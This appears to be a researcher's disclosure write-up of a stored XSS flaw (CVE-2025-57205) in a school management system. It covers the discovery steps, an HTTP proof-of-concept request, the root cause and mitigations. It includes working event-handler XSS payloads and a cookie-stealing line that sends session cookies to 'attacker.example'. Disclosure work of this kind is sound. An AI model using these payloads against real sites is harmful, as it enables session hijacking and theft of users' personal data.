CVE-2025-57205: Stored XSS in iNiLabs School Express 6.2 (SMS Express)

| Vulnerability Operations @ Synack | Bug Bounty Hunter. Security Researcher. Wannabe hacker, sharing my thoughts on how to be successful in the cyber security space, after pivoting careers of being a decade long Sales Director.
Discovered by: Michael Kim & Sergio Medeiros
Vendor: iNiLabs
Product: School Express – School Management System (SMS Express)
Affected Version: 6.2 (other versions not tested)
Impact: Arbitrary JavaScript Execution (Stored XSS)
Attack Type: Remote (Authenticated)
Component: School Management Portal (Web Application)
Executive Summary
A stored cross-site scripting (XSS) vulnerability has been identified in iNiLabs School Express – School Management System (SMS Express) 6.2. The flaw allows authenticated attackers to inject malicious JavaScript that executes in the browsers of other users when they access affected content.
This vulnerability (CVE-2025-57205) is particularly dangerous in environments where administrators, teachers, students, and parents share the same system. A single injection could compromise multiple user roles, leading to account hijacking, credential theft, privilege escalation, and unauthorized administrative control.
TL;DR
CVE: CVE-2025-57205
Vulnerability Class: Stored Cross-Site Scripting (XSS)
Severity: High
Vector: Authenticated attackers inject payloads that persist and execute for all future viewers.
Impact: Full session takeover, data exfiltration, or administrative control.
Payload:
<details/open/ontoggle=prompt(1)>



Step-by-Step Discovery Process
1. Reconnaissance
Michael Kim and Sergio Medeiros began by reviewing the web requests and parameters in iNiLabs SMS Express 6.2 while authenticated as a low-privileged user. They focused on forms and fields where user-generated input is accepted and displayed later—classic candidates for stored XSS.
2. Identifying Input Vectors
During testing, the researchers noticed several unvalidated text fields in the system (e.g., announcement input, student/teacher note fields, or profile forms). Submissions appeared to be stored in the backend database and displayed back to users without escaping or sanitization.
3. Probing with Benign HTML
To confirm suspicion, they submitted a harmless test payload:
<i>test-probe</i>
When navigating to the relevant dashboard or user view, the probe rendered as italic text, confirming that HTML tags were not being escaped.
4. Escalating to JavaScript Payloads
Next, they tested an event-based XSS payload designed to bypass basic <script> filtering:
<details/open/ontoggle=alert(1)>
Upon reloading the affected page, the payload executed in the browser, confirming that JavaScript execution was possible and persisted across sessions.
5. Confirming Stored Behavior
Unlike reflected XSS, this payload remained stored in the database and was triggered every time a user (including admins) viewed the page. This confirmed the vulnerability as stored XSS.
6. Impact Demonstration
To safely demonstrate impact, the researchers replaced the alert payload with a beacon exfiltration PoC:
<details/open/ontoggle=fetch('https://attacker.example/log?c='+document.cookie)>
Any user who viewed the affected page unknowingly sent their session cookie to the controlled server, illustrating potential session hijacking and account takeover.
Proof-of-Concept (PoC)
Example Request (simplified)
POST /posts/edit/7 HTTP/2
Host: demo.eduking.xyz
Cookie: <snipped>
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Origin: https://demo.eduking.xyz
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://demo.eduking.xyz/posts/edit/7
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
title=Common+Mistakes+In+Learning+English&url=common-mistakes-in-learning-english&content=%3Cdetails+open%3D%22%22+ontoggle%3D%22alert%281%29%22%3E%3C%2Fdetails%3E&files=&status=published&visibility=1&protected_password=&publish_month=01&publish_day=08&publish_year=2025&publish_hour=12&publish_minute=34&submit=Update&categories%5B%5D=2&categoryitem=&featured_image=2
Trigger
Log in as any user.
Navigate to the announcements or dashboard page where the content is displayed.
The payload executes immediately in the victim’s browser.
Why This Happens (Root Cause)
Lack of output encoding: User-supplied content is rendered directly into the DOM without escaping.
No sanitization: Dangerous HTML/JS tags are not stripped or neutralized before storage.
Weak browser-side controls: The application does not enforce a restrictive Content-Security-Policy (CSP), allowing inline JavaScript execution.
Real-World Risks
Account takeover: Attacker can steal session tokens of administrators or teachers.
Privilege escalation: Malicious payloads can trigger state-changing requests (e.g., adding new admin users).
Data breaches: Student records, grades, and personal data could be exfiltrated.
Persistence: The malicious script remains in the system until manually removed.
Mitigation Guidance
For Developers / Vendors
Output encoding: Encode HTML special characters (
<,>,&,",') before rendering user input.Input sanitization: Use a strong sanitizer (e.g., DOMPurify) if rich text is required.
CSP enforcement: Implement a strict Content-Security-Policy with nonces/hashes, disallowing inline scripts.
Regression testing: Add automated tests for XSS payloads in all user input fields.
For Administrators / Operators
Upgrade immediately once the vendor releases a patch.
As a temporary measure, restrict input fields that allow announcements or messages until patched.
Monitor server logs and database entries for suspicious HTML/JS payloads.
Formal CVE Description
iNiLabs School Express – School Management System (SMS Express) 6.2 is affected by a stored cross-site scripting (XSS) vulnerability. The issue exists because user-supplied input (e.g., announcement fields) is not properly sanitized before being stored in the backend database. When rendered in the dashboard or user-facing pages, malicious payloads (e.g.,
<details/open/ontoggle=alert(1)>) execute in the victim’s browser. This allows authenticated attackers to perform arbitrary JavaScript execution, leading to session hijacking, privilege escalation, data exfiltration, and administrative account takeover. The application does not implement sufficient sanitization or a restrictive Content-Security-Policy (CSP).
CVE ID: CVE-2025-57205
Discovered by: Michael Kim & Sergio Medeiros
Disclosure Timeline
Discovery: Vulnerability identified during penetration testing of SMS Express 6.2.
Vendor notification: Report sent to iNiLabs via email.
Current status: Awaiting vendor response (as of September 20, 2025).